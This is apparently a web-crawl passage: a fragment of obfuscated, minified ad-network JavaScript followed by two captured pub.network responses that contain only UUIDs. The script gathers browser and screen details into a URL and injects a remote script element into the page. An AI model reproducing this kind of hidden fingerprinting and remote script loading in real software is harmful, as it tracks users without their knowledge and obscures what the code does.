Mini/i[b2(0x2b1)](navigator[b2(0x3fd)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,NJ[b2(0xbcd)],NJ[b2(0x584)],NJ[b2(0x3c8)][b2(0xbb8)]()[b2(0x363)](),NJ[b2(0x74d)],s3['A'][b2(0x7cb)](0xf,0x1e),0x0,NJ[b2(0x45e)]&&b2(0x838)==typeof NJ[b2(0x45e)][0x0]&&b2(0x838)==typeof NJ[b2(0x45e)][0x1]?''[b2(0x1f7)](NJ[b2(0x45e)][0x0],'x')[b2(0x1f7)](NJ[b2(0x45e)][0x1]):'',NJ[b2(0x74d)],0x0,Nv||(null===(Nc=Ni[b2(0x25b)][b2(0x302)]()[b2(0x895)](b2(0xa79)))||void 0x0===Nc?void 0x0:Nc[0x0])||'');return Nl;}(window,Nw,NY[b1(0xec2)],NY[b1(0x6c0)],NM,NO),NC=((Ni,Nz)=>{const b4=b1,NR=new URL(b4(0xcdd));Object[b4(0x92f)](Nz)[b4(0x556)](NJ=>{const b5=b4;let [Nv,Nm]=NJ;Nm&&NR[b5(0xbea)][b5(0xeb9)](Nv,Nm);});const NQ=Ni[b4(0x860)][b4(0x6f7)](b4(0x77c));return NQ[b4(0xf67)]=(0x0,s0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':NR[b4(0xb79)],'endpoint':s1['A'][b4(0xa33)]}),NQ[b4(0x6b9)](b4(0x1034),b4(0x35a)),NQ;})(window,NX);document[b1(0x5f5)][b1(0xcb7)](NC);});}));}(N1,N8,N2[PA(0xa79)]),!0x1===(null===(N6=N8[PA(0x6cb)])||void 0x0===N6?void 0x0:N6[PA(0x3bc)])){const Nw=N8[PA(0x6cb)][PA(0x107a)]||[PA(0xb26)];(0x0,WU['je'])(Nw);}N8[PA(0x443)]||(0x0,WU['lD'])(N8[PA(0x477)]||[]),(0x0,WU['N2'])(N8[PA(0x477)]||[]),function(NS,NO,NY){const b6=PA,NM=[],NX=Array[b6(0x865)](NS[b6(0x860)][b6(0x465)](b6(0xfa6)));for(const NC of NX)try{const Ni=NC[b6(0x305)];if(!Ni)continue;if(!oq(Ni))continue;oK(Ni,NO,NY,NM);}catch(Nz){}}(N9,N1,Ns);const No=or(N9,N1,Ns),NW=0x3e8;let NN=0x0;function Nx(NS){const b7=PA;if(document[b7(0xac7)])return NN=NS,requestAnimationFrame(Nx);NS-NN>=NW&&(window[b7(0x40b)]?window[b7(0x40b)](No,{'timeout':0x78}):setTimeout(No,0x0),NN=NS),requestAnimationFrame(Nx);}requestAnimationFrame(Nx);}finally{W5();}})(WF,WH,WV,Wp);}catch(N1){s4['A'][Pc(0x47a)](N1,Pc(0xe5f),N1[Pc(0x721)]);}}catch(N2){throw N2;}finally{W5(),(0x0,sM['H4'])();}})(WE);})());})()));

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
237625e0-9ef7-4c0d-a369-a3e68f3b5ae3

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
a51e6137-5417-4dad-9f55-3d8f284366c0